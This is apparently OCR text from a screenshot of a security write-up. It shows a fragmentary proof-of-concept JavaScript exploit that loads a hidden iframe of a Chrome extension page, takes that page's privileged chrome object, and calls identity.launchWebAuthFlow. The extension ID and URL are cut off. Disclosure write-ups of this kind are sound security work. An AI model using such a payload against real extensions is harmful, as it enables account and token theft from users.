
Here is the bare-bones POC that we initially came up
with:
let
 iframe 
=
document
.
createElement
(
"iframe"
);
iframe
.
src 
=
"chrome-extension://bpmcpldpdmajfigpc
iframe
.
style
.
display 
=
"none"
;
iframe
.
onload 
=
()
=>
{
  chrome 
=
window
.
frames
[
0
].
chrome
;
  console
.
log
(
chrome
);
  alert
(
"Payload success! Check the console."
);
  chrome
.
identity
.
launchWebAuthFlow
({
url
:
"https://
}
document
.
body
.
append
(
iframe
);